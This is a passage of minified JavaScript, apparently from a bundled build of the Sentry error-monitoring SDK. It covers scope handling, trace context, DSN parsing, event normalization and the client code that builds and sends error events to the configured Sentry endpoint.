this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(Ee.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function zA(){return xh("defaultCurrentScope",()=>new jr)}function PA(){return xh("defaultIsolationScope",()=>new jr)}class VA{constructor(t,n){let r;t?r=t:r=new jr;let o;n?o=n:o=new jr,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return Ch(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Ga(){const e=au(),t=wh(e);return t.stack=t.stack||new VA(zA(),PA())}function FA(e){return Ga().withScope(e)}function HA(e,t){const n=Ga();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function Db(e){return Ga().withScope(()=>e(Ga().getIsolationScope()))}function $A(){return{withIsolationScope:Db,withScope:FA,withSetScope:HA,withSetIsolationScope:(e,t)=>Db(t),getCurrentScope:()=>Ga().getScope(),getIsolationScope:()=>Ga().getIsolationScope()}}function Rh(e){const t=wh(e);return t.acs?t.acs:$A()}function Li(){const e=au();return Rh(e).getCurrentScope()}function Us(){const e=au();return Rh(e).getIsolationScope()}function qA(){return xh("globalScope",()=>new jr)}function GA(...e){const t=au(),n=Rh(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Nt(){return Li().getClient()}function WA(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t;return xn({trace_id:n,span_id:o||ww(),parent_span_id:r})}const xw="sentry.source",YA="sentry.sample_rate",XA="sentry.op",KA="sentry.origin",Ew="sentry.profile_id",Cw="sentry.exclusive_time",QA=0,ZA=1,JA="_sentryScope",eR="_sentryIsolationScope";function Tw(e){return{scope:e[JA],isolationScope:e[eR]}}function Ug(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const tR="sentry-",nR=/^sentry-/;function iR(e){const t=rR(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,l])=>{if(o.match(nR)){const c=o.slice(tR.length);r[c]=l}return r},{});if(Object.keys(n).length>0)return n}function rR(e){if(!(!e||!Rr(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=kb(n);return Object.entries(r).forEach(([o,l])=>{t[o]=l}),t},{}):kb(e)}function kb(e){return e.split(",").map(t=>t.split("=").map(n=>decodeURIComponent(n.trim()))).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}const Aw=1;let jb=!1;function sR(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Fc(e).parent_span_id,l=Tw(e).scope,c=r?(l==null?void 0:l.getPropagationContext().propagationSpanId)||ww():t;return xn({parent_span_id:o,span_id:c,trace_id:n})}function oR(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:l})=>({span_id:t,trace_id:n,sampled:r===Aw,attributes:l,...o}))}function Ib(e){return typeof e=="number"?Lb(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Lb(e.getTime()):Mr()}function Lb(e){return e>9999999999?e/1e3:e}function Fc(e){if(lR(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(aR(e)){const{attributes:r,startTime:o,name:l,endTime:c,parentSpanId:f,status:d,links:m}=e;return xn({span_id:t,trace_id:n,data:r,description:l,parent_span_id:f,start_timestamp:Ib(o),timestamp:Ib(c)||void 0,status:uR(d),op:r[XA],origin:r[KA],links:oR(m)})}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function aR(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function lR(e){return typeof e.getSpanJSON=="function"}function cR(e){const{traceFlags:t}=e.spanContext();return t===Aw}function uR(e){if(!(!e||e.code===QA))return e.code===ZA?"ok":e.message||"unknown_error"}const fR="_sentryRootSpan";function F0(e){return e[fR]||e}function Rw(){const e=au(),t=Rh(e);return t.getActiveSpan?t.getActiveSpan():Bg(Li())}function Bb(){jb||(Ao(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),jb=!0)}function dR(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Nt())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}const H0="production",hR="_frozenDsc";function Mw(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o=xn({environment:n.environment||H0,release:n.release,public_key:r,trace_id:e});return t.emit("createDsc",o),o}function mR(e,t){const n=t.getPropagationContext();return n.dsc||Mw(n.traceId,e)}function Ow(e){var S;const t=Nt();if(!t)return{};const n=F0(e),r=Fc(n),o=r.data,l=n.spanContext().traceState,c=(l==null?void 0:l.get("sentry.sample_rate"))??o[YA];function f(x){return(typeof c=="number"||typeof c=="string")&&(x.sample_rate=`${c}`),x}const d=n[hR];if(d)return f(d);const m=l==null?void 0:l.get("sentry.dsc"),g=m&&iR(m);if(g)return f(g);const y=Mw(e.spanContext().traceId,t),_=o[xw],b=r.description;return _!=="url"&&b&&(y.transaction=b),dR()&&(y.sampled=String(cR(n)),y.sample_rand=(l==null?void 0:l.get("sentry.sample_rand"))??((S=Tw(n).scope)==null?void 0:S.getPropagationContext().sampleRand.toString())),f(y),t.emit("createDsc",y,n),y}const pR=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function gR(e){return e==="http"||e==="https"}function $0(e,t=!1){const{host:n,path:r,pass:o,port:l,projectId:c,protocol:f,publicKey:d}=e;return`${f}://${d}${t&&o?`:${o}`:""}@${n}${l?`:${l}`:""}/${r&&`${r}/`}${c}`}function yR(e){const t=pR.exec(e);if(!t){Ao(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}const[n,r,o="",l="",c="",f=""]=t.slice(1);let d="",m=f;const g=m.split("/");if(g.length>1&&(d=g.slice(0,-1).join("/"),m=g.pop()),m){const y=m.match(/^\d+/);y&&(m=y[0])}return Nw({host:l,pass:o,path:d,projectId:m,port:c,protocol:n,publicKey:r})}function Nw(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function vR(e){if(!To)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(c=>e[c]?!1:(Ee.error(`Invalid Sentry Dsn: ${c} missing`),!0))?!1:n.match(/^\d+$/)?gR(r)?t&&isNaN(parseInt(t,10))?(Ee.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):!0:(Ee.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(Ee.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1)}function _R(e){const t=typeof e=="string"?yR(e):Nw(e);if(!(!t||!vR(t)))return t}function Ai(e,t=100,n=1/0){try{return zg("",e,t,n)}catch(r){return{ERROR:`**non-serializable** (${r})`}}}function Dw(e,t=3,n=100*1024){const r=Ai(e,t);return xR(r)>n?Dw(e,t-1,n):r}function zg(e,t,n=1/0,r=1/0,o=ER()){const[l,c]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const f=bR(e,t);if(!f.startsWith("[object "))return f;if(t.__sentry_skip_normalization__)return t;const d=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(d===0)return f.replace("object ","");if(l(t))return"[Circular ~]";const m=t;if(m&&typeof m.toJSON=="function")try{const b=m.toJSON();return zg("",b,d-1,r,o)}catch{}const g=Array.isArray(t)?[]:{};let y=0;const _=_w(t);for(const b in _){if(!Object.prototype.hasOwnProperty.call(_,b))continue;if(y>=r){g[b]="[MaxProperties ~]";break}const S=_[b];g[b]=zg(b,S,d-1,r,o),y++}return c(t),g}function bR(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(yw(t))return"[VueViewModel]";if(xA(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return`[${t}]`;if(typeof t=="function")return`[Function: ${Dr(t)}]`;if(typeof t=="symbol")return`[${String(t)}]`;if(typeof t=="bigint")return`[BigInt: ${String(t)}]`;const n=SR(t);return/^HTML(\w*)Element$/.test(n)?`[HTMLElement: ${n}]`:`[object ${n}]`}catch(n){return`**non-serializable** (${n})`}}function SR(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function wR(e){return~-encodeURI(e).split(/%..|./).length}function xR(e){return wR(JSON.stringify(e))}function ER(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function fu(e,t=[]){return[e,t]}function CR(e,t){const[n,r]=e;return[n,[...r,t]]}function Ub(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function Pg(e){const t=wh(it);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function TR(e){const[t,n]=e;let r=JSON.stringify(t);function o(l){typeof r=="string"?r=typeof l=="string"?r+l:[Pg(r),l]:r.push(typeof l=="string"?Pg(l):l)}for(const l of n){const[c,f]=l;if(o(`
${JSON.stringify(c)}
`),typeof f=="string"||f instanceof Uint8Array)o(f);else{let d;try{d=JSON.stringify(f)}catch{d=JSON.stringify(Ai(f))}o(d)}}return typeof r=="string"?r:AR(r)}function AR(e){const t=e.reduce((o,l)=>o+l.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function RR(e){const t=typeof e.data=="string"?Pg(e.data):e.data;return[xn({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}const MR={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",otel_log:"log_item"};function zb(e){return MR[e]}function q0(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function kw(e,t,n,r){var l;const o=(l=e.sdkProcessingMetadata)==null?void 0:l.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:$0(r)},...o&&{trace:xn({...o})}}}function OR(e,t){return t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]]),e}function NR(e,t,n,r){const o=q0(n),l={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:$0(t)}},c="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return fu(l,[c])}function DR(e,t,n,r){const o=q0(n),l=e.type&&e.type!=="replay_event"?e.type:"event";OR(e,n==null?void 0:n.sdk);const c=kw(e,o,r,t);return delete e.sdkProcessingMetadata,fu(c,[[{type:l},e]])}function Vg(e,t,n,r=0){return new Ds((o,l)=>{const c=e[r];if(t===null||typeof c!="function")o(t);else{const f=c({...t},n);ft&&c.id&&f===null&&Ee.log(`Event processor "${c.id}" dropped event`),Ch(f)?f.then(d=>Vg(e,d,n,r+1).then(o)).then(null,l):Vg(e,f,n,r+1).then(o).then(null,l)}})}let Qf,Pb,Zf;function kR(e){const t=it._sentryDebugIds;if(!t)return{};const n=Object.keys(t);return Zf&&n.length===Pb||(Pb=n.length,Zf=n.reduce((r,o)=>{Qf||(Qf={});const l=Qf[o];if(l)r[l[0]]=l[1];else{const c=e(o);for(let f=c.length-1;f>=0;f--){const d=c[f],m=d==null?void 0:d.filename,g=t[o];if(m&&g){r[m]=g,Qf[o]=[m,g];break}}}return r},{})),Zf}function jR(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:l}=t;IR(e,t),r&&UR(e,r),zR(e,n),LR(e,o),BR(e,l)}function Vb(e,t){const{extra:n,tags:r,user:o,contexts:l,level:c,sdkProcessingMetadata:f,breadcrumbs:d,fingerprint:m,eventProcessors:g,attachments:y,propagationContext:_,transactionName:b,span:S}=t;Jf(e,"extra",n),Jf(e,"tags",r),Jf(e,"user",o),Jf(e,"contexts",l),e.sdkProcessingMetadata=uu(e.sdkProcessingMetadata,f,2),c&&(e.level=c),b&&(e.transactionName=b),S&&(e.span=S),d.length&&(e.breadcrumbs=[...e.breadcrumbs,...d]),m.length&&(e.fingerprint=[...e.fingerprint,...m]),g.length&&(e.eventProcessors=[...e.eventProcessors,...g]),y.length&&(e.attachments=[...e.attachments,...y]),e.propagationContext={...e.propagationContext,..._}}function Jf(e,t,n){e[t]=uu(e[t],n,1)}function IR(e,t){const{extra:n,tags:r,user:o,contexts:l,level:c,transactionName:f}=t,d=xn(n);Object.keys(d).length&&(e.extra={...d,...e.extra});const m=xn(r);Object.keys(m).length&&(e.tags={...m,...e.tags});const g=xn(o);Object.keys(g).length&&(e.user={...g,...e.user});const y=xn(l);Object.keys(y).length&&(e.contexts={...y,...e.contexts}),c&&(e.level=c),f&&e.type!=="transaction"&&(e.transaction=f)}function LR(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function BR(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function UR(e,t){e.contexts={trace:sR(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Ow(t),...e.sdkProcessingMetadata};const n=F0(t),r=Fc(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function zR(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}function jw(e,t,n,r,o,l){const{normalizeDepth:c=3,normalizeMaxBreadth:f=1e3}=e,d={...t,event_id:t.event_id||n.event_id||Gn(),timestamp:t.timestamp||cu()},m=n.integrations||e.integrations.map(E=>E.name);PR(d,e),HR(d,m),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&VR(d,e.stackParser);const g=qR(r,n.captureContext);n.mechanism&&$a(d,n.mechanism);const y=o?o.getEventProcessors():[],_=qA().getScopeData();if(l){const E=l.getScopeData();Vb(_,E)}if(g){const E=g.getScopeData();Vb(_,E)}const b=[...n.attachments||[],..._.attachments];b.length&&(n.attachments=b),jR(d,_);const S=[...y,..._.eventProcessors];return Vg(S,d,n).then(E=>(E&&FR(E),typeof c=="number"&&c>0?$R(E,c,f):E))}function PR(e,t){var d,m;const{environment:n,release:r,dist:o,maxValueLength:l=250}=t;e.environment=e.environment||n||H0,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o),e.message&&(e.message=za(e.message,l));const c=(m=(d=e.exception)==null?void 0:d.values)==null?void 0:m[0];c!=null&&c.value&&(c.value=za(c.value,l));const f=e.request;f!=null&&f.url&&(f.url=za(f.url,l))}function VR(e,t){var r,o;const n=kR(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(l=>{var c,f;(f=(c=l.stacktrace)==null?void 0:c.frames)==null||f.forEach(d=>{d.filename&&(d.debug_id=n[d.filename])})})}function FR(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(l=>{var c,f;(f=(c=l.stacktrace)==null?void 0:c.frames)==null||f.forEach(d=>{d.debug_id&&(d.abs_path?t[d.abs_path]=d.debug_id:d.filename&&(t[d.filename]=d.debug_id),delete d.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([l,c])=>{n.push({type:"sourcemap",code_file:l,debug_id:c})})}function HR(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function $R(e,t,n){var o,l;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(c=>({...c,...c.data&&{data:Ai(c.data,t,n)}}))},...e.user&&{user:Ai(e.user,t,n)},...e.contexts&&{contexts:Ai(e.contexts,t,n)},...e.extra&&{extra:Ai(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Ai(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(c=>({...c,...c.data&&{data:Ai(c.data,t,n)}}))),(l=e.contexts)!=null&&l.flags&&r.contexts&&(r.contexts.flags=Ai(e.contexts.flags,3,n)),r}function qR(e,t){if(!t)return e;const n=e?e.clone():new jr;return n.update(t),n}function G0(e,t){return Li().captureException(e,void 0)}function Iw(e,t){return Li().captureEvent(e,t)}function Lw(e,t){Us().setContext(e,t)}function GR(e){Us().addEventProcessor(e)}function Fb(e){const t=Us(),n=Li(),{userAgent:r}=it.navigator||{},o=IA({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),l=t.getSession();return(l==null?void 0:l.status)==="ok"&&qa(l,{status:"exited"}),Bw(),t.setSession(o),o}function Bw(){const e=Us(),n=Li().getSession()||e.getSession();n&&LA(n),Uw(),e.setSession()}function Uw(){const e=Us(),t=Nt(),n=e.getSession();n&&t&&t.captureSession(n)}function Hb(e=!1){if(e){Bw();return}Uw()}const WR="7";function YR(e){const t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}function XR(e){return`${YR(e)}${e.projectId}/envelope/`}function KR(e,t){const n={sentry_version:WR};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client=`${t.name}/${t.version}`),new URLSearchParams(n).toString()}function QR(e,t,n){return t||`${XR(e)}?${KR(e,n)}`}const $b=[];function ZR(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function JR(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return ZR(r)}function eM(e,t){const n={};return t.forEach(r=>{r&&zw(e,r,n)}),n}function qb(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function zw(e,t,n){if(n[t.name]){ft&&Ee.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,$b.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),$b.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,l)=>r(o,l,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((l,c)=>r(l,c,e),{id:t.name});e.addEventProcessor(o)}ft&&Ee.log(`Integration installed: ${t.name}`)}function tM(e,t,n){const r=[{type:"client_report"},{timestamp:cu(),discarded_events:e}];return fu(t?{dsn:t}:{},[r])}class Ri extends Error{constructor(t,n="warn"){super(t),this.message=t,this.logLevel=n}}function Pw(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push(`${n.type}: ${n.value}`))}catch{}return t}function nM(e){var d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:l,data:c,op:f}=((d=e.contexts)==null?void 0:d.trace)??{};return xn({data:c??{},description:e.transaction,op:f,parent_span_id:n,span_id:r??"",start_timestamp:e.start_timestamp??0,status:o,timestamp:e.timestamp,trace_id:t??"",origin:l,profile_id:c==null?void 0:c[Ew],exclusive_time:c==null?void 0:c[Cw],measurements:e.measurements,is_segment:!0})}function iM(e){const t={type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Ew]:e.profile_id},...e.exclusive_time&&{[Cw]:e.exclusive_time}}}},measurements:e.measurements};return xn(t)}const Gb="Not capturing exception because it's already been captured.",Wb="Discarded session because of missing or non-string release";class rM{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=_R(t.dsn):ft&&Ee.warn("No DSN provided, client will not send events."),this._dsn){const n=QR(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:n})}}captureException(t,n,r){const o=Gn();if(Mb(t))return ft&&Ee.log(Gb),o;const l={event_id:o,...n};return this._process(this.eventFromException(t,l).then(c=>this._captureEvent(c,l,r))),l.event_id}captureMessage(t,n,r,o){const l={event_id:Gn(),...r},c=U0(t)?t:String(t),f=z0(t)?this.eventFromMessage(c,n,l):this.eventFromException(t,l);return this._process(f.then(d=>this._captureEvent(d,l,o))),l.event_id}captureEvent(t,n,r){const o=Gn();if(n!=null&&n.originalException&&Mb(n.originalException))return ft&&Ee.log(Gb),o;const l={event_id:o,...n},c=t.sdkProcessingMetadata||{},f=c.capturedSpanScope,d=c.capturedSpanIsolationScope;return this._process(this._captureEvent(t,l,f||r,d)),l.event_id}captureSession(t){this.sendSession(t),qa(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const n=this._transport;return n?(this.emit("flush"),this._isClientDoneProcessing(t).then(r=>n.flush(t).then(o=>r&&o))):kr(!0)}close(t){return this.flush(t).then(n=>(this.getOptions().enabled=!1,this.emit("close"),n))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];zw(this,t,this._integrations),n||qb(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=DR(t,this._dsn,this._options._metadata,this._options.tunnel);for(const l of n.attachments||[])r=CR(r,RR(l));const o=this.sendEnvelope(r);o&&o.then(l=>this.emit("afterSendEvent",t,l),null)}sendSession(t){const{release:n,environment:r=H0}=this._options;if("aggregates"in t){const l=t.attrs||{};if(!l.release&&!n){ft&&Ee.warn(Wb);return}l.release=l.release||n,l.environment=l.environment||r,t.attrs=l}else{if(!t.release&&!n){ft&&Ee.warn(Wb);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=NR(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o=`${t}:${n}`;ft&&Ee.log(`Recording outcome: "${o}"${r>1?` (${r} times)`:""}`),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||[];return r.push(n),()=>{const o=r.indexOf(n);o>-1&&r.splice(o,1)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,n=>(ft&&Ee.error("Error while sending envelope:",n),n)):(ft&&Ee.error("Transport disabled"),kr({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=eM(this,t),qb(this,t)}_updateSessionFromEvent(t,n){var d;let r=n.level==="fatal",o=!1;const l=(d=n.exception)==null?void 0:d.values;if(l){o=!0;for(const m of l){const g=m.mechanism;if((g==null?void 0:g.handled)===!1){r=!0;break}}}const c=t.status==="ok";(c&&t.errors===0||c&&r)&&(qa(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Ds(n=>{let r=0;const o=1,l=setInterval(()=>{this._numProcessing==0?(clearInterval(l),n(!0)):(r+=o,t&&r>=t&&(clearInterval(l),n(!1)))},o)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const l=this.getOptions(),c=Object.keys(this._integrations);return!n.integrations&&(c!=null&&c.length)&&(n.integrations=c),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),jw(l,t,n,r,this,o).then(f=>{if(f===null)return f;this.emit("postprocessEvent",f,n),f.contexts={trace:WA(r),...f.contexts};const d=mR(this,r);return f.sdkProcessingMetadata={dynamicSamplingContext:d,...f.sdkProcessingMetadata},f})}_captureEvent(t,n={},r=Li(),o=Us()){return ft&&Fg(t)&&Ee.log(`Captured error event \`${Pw(t)[0]||"<unknown>"}\``),this._processEvent(t,n,r,o).then(l=>l.event_id,l=>{ft&&(l instanceof Ri&&l.logLevel==="log"?Ee.log(l.message):Ee.warn(l))})}_processEvent(t,n,r,o){const l=this.getOptions(),{sampleRate:c}=l,f=Vw(t),d=Fg(t),m=t.type||"error",g=`before send for type \`${m}\``,y=typeof c>"u"?void 0:Ug(c);if(d&&typeof y=="number"&&Math.random()>y)return this.recordDroppedEvent("sample_rate","error"),Id(new Ri(`Discarding event because it's not included in the random sample (sampling rate = ${c})`,"log"));const _=m==="replay_event"?"replay":m;return this._prepareEvent(t,n,r,o).then(b=>{if(b===null)throw this.recordDroppedEvent("event_processor",_),new Ri("An event processor returned `null`, will not send event.","log");if(n.data&&n.data.__sentry__===!0)return b;const x=oM(this,l,b,n);return sM(x,g)}).then(b=>{var E;if(b===null){if(this.recordDroppedEvent("before_send",_),f){const C=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",C)}throw new Ri(`${g} returned \`null\`, will not send event.`,"log")}const S=r.getSession()||o.getSession();if(d&&S&&this._updateSessionFromEvent(S,b),f){const M=((E=b.sdkProcessingMetadata)==null?void 0:E.spanCountBeforeProcessing)||0,C=b.spans?b.spans.length:0,O=M-C;O>0&&this.recordDroppedEvent("before_send","span",O)}const x=b.transaction_info;if(f&&x&&b.transaction!==t.transaction){const M="custom";b.transaction_info={...x,source:M}}return this.sendEvent(b,n),b}).then(null,b=>{throw b instanceof Ri?b:(this.captureException(b,{data:{__sentry__:!0},originalException:b}),new Ri(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${b}`))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,l]=n.split(":");return{reason:o,category:l,quantity:r}})}_flushOutcomes(){ft&&Ee.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){ft&&Ee.log("No outcomes to send");return}if(!this._dsn){ft&&Ee.log("No dsn provided, will not send outcomes");return}ft&&Ee.log("Sending outcomes:",t);const n=tM(t,this._options.tunnel&&$0(this._dsn));this.sendEnvelope(n)}}function sM(e,t){const n=`${t} must return \`null\` or a valid event.`;if(Ch(e))return e.then(r=>{if(!Ha(r)&&r!==null)throw new Ri(n);return r},r=>{throw new Ri(`${t} rejected with ${r}`)});if(!Ha(e)&&e!==null)throw new Ri(n);return e}function oM(e,t,n,r){const{beforeSend:o,beforeSendTransaction:l,beforeSendSpan:c}=t;let f=n;if(Fg(f)&&o)return o(f,r);if(Vw(f)){if(c){const d=c(nM(f));if(d?f=uu(n,iM(d)):Bb(),f.spans){const m=[];for(const g of f.spans){const y=c(g);y?m.push(y):(Bb(),m.push(g))}f.spans=m}}if(l){if(f.spans){const d=f.spans.length;f.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:d}}return l(f,r)}}return f}function Fg(e){return e.type===void 0}function Vw(e){return e.type==="transaction"}function aM(e,t){t.debug===!0&&(ft?Ee.enable():Ao(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),Li().update(t.initialScope);const r=new e(t);return lM(r),r.init(),r}function lM(e){Li().setClient(e)}function cM(e){const t=[];function n(){return e===void 0||t.length<e}function r(c){return t.splice(t.indexOf(c),1)[0]||Promise.resolve(void 0)}function o(c){if(!n())return Id(new Ri("Not adding Promise because buffer limit was reached."));const f=c();return t.indexOf(f)===-1&&t.push(f),f.then(()=>r(f)).then(null,()=>r(f).then(null,()=>{})),f}function l(c){return new Ds((f,d)=>{let m=t.length;if(!m)return f(!0);const g=setTimeout(()=>{c&&c>0&&f(!1)},c);t.forEach(y=>{kr(y).then(()=>{--m||(clearTimeout(g),f(!0))},d)})})}return{$:t,add:o,drain:l}}const uM=60*1e3;function fM(e,t=Date.now()){const 